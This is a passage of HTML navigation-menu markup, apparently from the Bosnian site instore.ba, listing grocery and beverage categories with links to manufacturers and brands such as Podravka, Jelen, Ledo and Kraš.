		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4850"><a href="https://abcsir.hr/pocetna/">Belje plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4851"><a href="https://alpsko.si/">Ljubljanske mlekarne, mlekarska industrija, d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4852"><a href="https://www.zdenka.hr/hr">Zdenka mliječni proizvodi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4854"><a href="https://www.pomurske-mlekarne.si/livada/">Pomurske mlekarne d.d</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4855"><a href="https://www.bmi-eg.com/en/products/cheese/mozzarella">Bayerische Milchindustrie eG</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4856"><a href="https://www.zott-dairy.com/en/brands/brands-overview/mm/milk-tiger-39/mp/pudding-555/">ZOOT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3429"><a href="https://instore.ba/category/proizvodnja/topli-napici/">TOPLI NAPITCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4860"><a href="https://instore.ba/category/proizvodnja/topli-napici/kafa/">KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4861"><a href="https://www.grandkafa.rs/rs/vesti/hajde-da-imamo-vremena-za-darivanje-bih">Grand Kafa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4859"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o.</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4862"><a href="https://vispak.ba/zlatna-dzezva/">Zlatna džezva</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4863"><a href="https://www.omcafe.net/novosti">OMCAFÉ. Bom Impeks, d.o.o</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4864"><a href="http://www.amex.ba/a_kontakt.html">Marcafé</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4865"><a href="http://www.branckcaffe.com/?fbclid=IwAR2kk6FJU9HWpYTMe1QfD9qP2lDVuQTIsfy1SPibjxxBTSlJozjvnsIrUV4#">Branck Caffe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4866"><a href="https://dinokafa.com/">DINO KAFA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4867"><a href="https://instore.ba/category/instant-kafa/">INSTANT KAFA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4868"><a href="https://www.jacobscoffee.ge/en/products/instant/">JACOBS</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4869"><a href="https://www.nestle.ba/aboutus">Nescafe</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4870"><a href="https://mokate.com/en/brands">Mokate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4871"><a href="https://instore.ba/category/caj/">ČAJ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4876"><a href="http://en.teekanne.at/">Teekanne</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4873"><a href="https://www.podravka.hr/podravka-caj/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4878"><a href="http://seti.ba/">Seti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4872"><a href="https://bago.rs/proizvodi/topli-napici/milford-cajevi/189/192/1">Milford</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a href="http://plantago.ba/">Plantago</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://naturavita.hr/kategorija-proizvoda/cajevi/">Natura Vita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://vispak.ba/bostea/">Bostea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4879"><a href="https://www.bonito.ba/">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3415"><a href="https://instore.ba/category/proizvodnja/brasno-jufke-i-kolaci/">BRAŠNO, JUFKE I KOLAČI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11909"><a href="https://klas.ba/pekarstvo/">Klas d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11910"><a href="https://www.mlinustikolina.ba/">&#8220;MLIN&#8221; d.d. USTIKOLINA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11911"><a href="https://mlin-nezic.com/bs/">MLIN NEZIĆ D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11912"><a href="https://www.podravka.hr/proizvod/palenta/">PODRAVKA d.d.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3419"><a href="https://instore.ba/category/proizvodnja/meso-i-mesne-preradevine/">MESO I MESNE PRERAĐEVINE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11967"><a href="https://instore.ba/category/pakovano-svijeze-meso/">PAKOVANO SVIJEŽE MESO</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12008"><a href="http://www.menprom.ba/proizvodi/uvijek-svjeze-meso/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12009"><a href="https://www.madi.ba/proizvodi/">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12010"><a href="http://www.vindija.hr/Proizvodi/Cijela-purica.html?Y3RpXDMyLHBcMTQ0">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12011"><a href="http://ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12012"><a href="http://www.vindija.hr/Proizvodi/Puretina.html?Y3RnXDUscFwxNDM%3D">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11965"><a href="https://instore.ba/category/pastete/">PAŠTETE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11982"><a href="https://www.argeta.com/ba/">ARGETA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11983"><a href="https://www.facebook.com/bajra.ba/videos/bajra-pa%C5%A1teta/559422584724363/">Bajra pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11984"><a href="https://carnex.rs/products/pastete">Carnex pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11994"><a href="http://ovako.ba/products.php?ci=9">Perfeta pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11995"><a href="https://neoplanta.rs/brendovi/patelina/">Patelina</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11997"><a href="https://www.pik-vrbovec.hr/">Piketa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11996"><a href="https://www.perutnina.com/ba/bs/proizvodi/?start=32">Poli pate</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11998"><a href="https://www.podravka.hr/proizvod/pileca-pasteta/">Pileća pašteta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11999"><a href="https://www.riomare.ba/proizvod/pate-namaz-od-tunjevine-sa-ketchupom/">RioMare pate</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12000"><a href="https://instore.ba/category/hrenovke/">HRENOVKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12001"><a href="https://www.perutnina.com/ba/bs/proizvodi/poli-proizvodi?type=1#show">Poli hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12004"><a href="http://ovako.ba/products.php?ci=7">Mini i Jambo hrenovke Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12005"><a href="http://www.menprom.ba/proizvodi/pollo/">Pollo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12002"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDcxLHBcMTQ0">Cekin pileće hrenovke</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12003"><a href="https://www.gavrilovic.hr/hr/proizvod/hrenovke/">Hrenovke Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12006"><a href="https://www.aiafood.com/en/products/wudy-weiner-sausage/wudy-classic">Wudy</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12007"><a href="http://www.vindija.hr/Proizvodi/Hrenovke.html?Y3RnXDg2LHBcMTQ0">Vindon</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11981"><a href="https://instore.ba/category/mesne-konzerve/">MESNE KONZERVE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12013"><a href="http://ovako.ba/products.php?ci=11">Akova</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12014"><a href="https://www.podravka.hr/proizvod/pikant-govedi-gulas/">Podravka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12016"><a href="http://www.menprom.ba/proizvodi/pollo/">Polo Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12015"><a href="https://www.gavrilovic.hr/hr/kategorije-proizvoda/gala/">Gavrilović Gala</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11966"><a href="https://instore.ba/category/kobasice-salamesunke/">KOBASICE, SALAME, ŠUNKE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12025"><a href="https://neoplanta.rs/article/moja-neoplanta-mesni-narezak-150g/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12026"><a href="http://www.vindija.hr/Proizvodi/Naresci-.html?Y3RnXDE2OSxwXDE0NA%3D%3D">Cekin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12027"><a href="https://www.ovako.ba/products.php">Ovako</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12028"><a href="https://www.perutnina.com/ba/bs/proizvodi/pp">Perutnina Ptuj</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12029"><a href="https://www.madi.ba/?attachment_id=892">Madi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12030"><a href="https://bajra.ba/">Bajra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12031"><a href="https://www.semic.ba/">Semić</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12032"><a href="https://www.gavrilovic.hr/hr/proizvod/pileca-extra-kobasica/">Gavrilović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12033"><a href="http://www.menprom.ba/proizvodi/kobasice/">Menprom</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12034"><a href="https://neoplanta.rs/article/pilece-grudi/">Neoplanta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12035"><a href="https://www.pik-vrbovec.hr/grupe-proizvoda/parizeri/piko/">Pik Vrbovec</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12036"><a href="http://www.franca.me/juneci-govedji-fer.php">Franca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12024"><a href="https://instore.ba/category/proizvodi-od-ribe/">PROIZVODI OD RIBE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12017"><a href="https://www.delamaris.hr/">Delamaris</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12018"><a href="https://dzajic-commerce.com/calvo-tuna-najbolje-iz-mora/">Calvo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12019"><a href="https://www.sardina.hr/en/products/canned-fish/">Adriatic Queen</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12020"><a href="http://lukas-nakic.com/trend/">Trend</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12021"><a href="https://www.riomare.ba/proizvodi/">Rio Mare</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12022"><a href="https://www.podravka.hr/eva-sardine/">Eva sardina</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3417"><a href="https://instore.ba/category/proizvodnja/jestiva-ulja/">JESTIVA ULJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12037"><a href="https://instore.ba/category/biljna-ulja/">BILJNA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12039"><a href="http://bimal-group.com/brendovi/agragold/">Agragold</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12040"><a href="http://bimal-group.com/brendovi/">Bimal</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12041"><a href="https://www.dijamant.rs/product-category/ulja/">Dijamant</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12042"><a href="https://www.floriol.ba/">Floriol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12043"><a href="https://www.victoriaoil.rs/proizvodni-portfolio/iskon-ulje">Iskon</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12044"><a href="https://www.zvijezda.hr/product/omegol/">Omegol</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12045"><a href="https://vital.rs/ulje/">Vital</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12046"><a href="https://www.zvijezda.hr/product/suncokretovo-ulje/">Zvijezda</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12038"><a href="https://instore.ba/category/maslinova-ulja/">MASLINOVA ULJA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12047"><a href="https://www.olitalia.com/ww-en/extra-virgin-oil-and-olive-oil">Olitalija</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12048"><a href="https://www.zvijezda.hr/product/ekstra-djevicansko-maslinovo-ulje/">Zvijezda</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12049"><a href="https://www.oliobasso.com/en/products/drizzle-of-oil/olive-oil/">Basso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12050"><a href="https://www.monini.com/en-gl/our-oils">Monini</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3421"><a href="https://instore.ba/category/proizvodnja/pivo-i-radleri/">PIVO I RADLERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12051"><a href="https://int.bavaria.com/content/bavaria-nl/int/en/age-check.html/?RD=https://int.bavaria.com/int/en/beers/bavaria-premium-pilsener.html">Bavarija</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12052"><a href="https://www.carlsberggroup.com/">Carlsberg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12053"><a href="https://www.damm.com/en/beers/estrella-damm">Estrella Damm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12054"><a href="https://www.heineken.com/global/en/agegateway?returnurl=%2f">Heineken</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12055"><a href="https://www.carlsberggroup.com/products/holsten/holsten-pilsener/">Holsten</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12056"><a href="https://www.jelenpivo.com/">Jelen</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12057"><a href="https://www.karlovacko.hr/hr">karlovačko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12058"><a href="https://www.krombacher.com/en">Krombacher</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12059"><a href="https://www.carlsbergbosnia.ba/products/lav/lav/">Lav</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12060"><a href="https://www.niksickopivo.com/me/agegateway">Nikšićko pivo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12061"><a href="https://www.ozujsko.com/">Ožujsko</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12062"><a href="https://www.preminger.ba/">Preminger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12063"><a href="https://www.stellaartois.com/">StellaArtois</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12064"><a href="https://www.carlsbergbosnia.ba/products/tuborg/tuborg-green/">Tuborg</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12065"><a href="https://www.pivaratuzla.ba/">Tuzlanski pilsner</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12066"><a href="https://www.somersby.com/en/homepage">Somersby</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3423"><a href="https://instore.ba/category/proizvodnja/sladoledi/">SLADOLEDI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12164"><a href="https://www.ledo.ba/ba/sladoledi">Ledo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12165"><a href="https://sladoledi.hr/nestle-sladoledi/">Nestle</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12166"><a href="https://grande.rs/brednovi-grande/mondelez/">Mondelez</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12167"><a href="https://sladoledi.hr/milka/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12168"><a href="https://sladoledi.hr/toblerone/">Toblerone</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12169"><a href="https://www.oreoicecream.com/rs/proizvodi/399/Sandwiches-Oreo-sendvi%C4%8D">Oreo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12170"><a href="https://sladoledi.hr/alpro-sladoledi/">Alpro</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12171"><a href="https://sladoledi.hr/monte-logisticki-podaci/">Monte</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12172"><a href="https://sladoledi.hr/mars-sladoledi/">Mars</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12173"><a href="http://Algida%20Bosna%20i%20Hercegovina%20-%20Home%20|%20Facebook">Algida</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3424"><a href="https://instore.ba/category/proizvodnja/slane-grickalice/">SLANE GRICKALICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3425"><a href="https://instore.ba/category/proizvodnja/slatki-program/">SLATKI PROGRAM</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12222"><a href="https://instore.ba/category/cokoladni-proizvodi/">Čokoladni proizvodi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12227"><a href="https://www.nestle.com/">Nestle</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12228"><a href="https://www.kras.hr/">Kraš-Bajadera</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12229"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12230"><a href="https://www.swisslion-takovo.com/proizvod/banat-mlecna-cokolada-192g/">Swisslion-Takovo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12231"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Mars -wrigley</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12232"><a href="http://www.wedel.com/">Wedel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12233"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12234"><a href="https://www.ferrerorocher.com/us/en/">Ferrero Rocher</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12235"><a href="https://www.pionir.rs/catalog/cokolade-i-kakao-krem-table/galeb/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12236"><a href="https://www.kandit.hr/hr/proizvodi/cokolade/kandi-cokolade/">Kandit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12237"><a href="https://www.storck.hr/hr/robne-marke/merci/">STORCK</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12238"><a href="https://www.zvecevo.hr/portfolio/mikado-riza/">Zvecevo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12239"><a href="https://www.facebook.com/milkabih/">Milka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12240"><a href="https://kandia-dulce.ro/en/#branduri-dulci/primola-brand">KANDIA</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12241"><a href="https://www.schogetten.com/brand/history/">Schogetten</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12242"><a href="https://kremipan.promo/">Kremipan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12243"><a href="https://makzara.ba/">Mak Zara</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12223"><a href="https://instore.ba/category/keksi-i-vafli/">Keksi i vafli</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12206"><a href="https://www.facebook.com/milkabih/">Mondelez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12207"><a href="https://www.klas.ba/konditoraj/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12208"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/domacica">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12209"><a href="http://www.atlanticgrupa.com/en/our-products">Soko Štark</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12210"><a href="https://www.kras.hr/hr/proizvodi/keksi-vafli-i-cajna-peciva/napolitanke">Kraš</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12211"><a href="https://www.jaffa.rs/">Crvenka</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12212"><a href="https://www.loacker.com/int/en/products/product-category/relcategory/chocolate-bars/loacker-chocolate-bar-specialty/">Loacker</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12213"><a href="https://www.pionir.rs/catalog/medenjaci-i-peciv/">Pionir Subotica</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12214"><a href="https://www.mulinobianco.it/home">Mulino Bianco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12215"><a href="https://www.oreo.com/">Oreo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12216"><a href="https://www.koestlin.hr/hr/brandovi/paris">Koestlin</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12217"><a href="https://bambi.rs/brendovi/plazma/">Plazma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12218"><a href="https://bambi.rs/brendovi/wellness/">Wellness</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12219"><a href="https://smproduction.ba/bs/proizvodi/quickie">Quickie kroasan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12220"><a href="https://www.tago.com.pl/pl/firma">Tago</a></li>
